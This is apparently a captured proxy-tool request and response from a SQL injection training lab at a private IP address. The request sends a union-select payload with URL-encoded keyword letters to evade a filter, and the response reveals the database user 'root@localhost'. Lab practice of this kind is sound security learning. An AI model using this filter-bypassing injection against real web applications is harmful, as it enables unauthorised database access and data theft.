 Request
Raw Params Headers Hex
POST /06/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.0.115
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://192.168.0.115
Connection: close
Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
Cookie: PHPSESSID=e6sa761ft65q3fd25bi1bc49v3; security_level=0
Upgrade-Insecure-Requests: 1
id=-1 u%6eion s%65lect 1,user()&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
892
893 <a href="#" style="float:right" data-container="body" data-toggle="popover" data-placement="bottom" title="t
894 data-content="变量类型为数字
895 点一下提示~
896 </a>
897
898 </div>
899 <div class="page-content">
900
901
902 <div id="sqli_main">
903 <p class="sqli_title">select your userid?</p>
904 <form class="sqli_id_form" method="post">
905 <select name="id">
906 <option value="">---</option>
907 <option value="1">1</option>
908 <option value="2">2</option>
909 <option value="3">3</option>
910 <option value="4">4</option>
911 <option value="5">5</option>
912 <option value="6">6</option>
913 </select>
914 <input class="sqli_submit" type="submit" name="submit" value="查询 />
915 </form>
916 <p class='notice'>hello,1 <br />your email is: root@localhost</p> </div>
917
918
919
920
921 </div><!-- /.page-content -->
922 </div>
923 </div><!-- /.main-content -->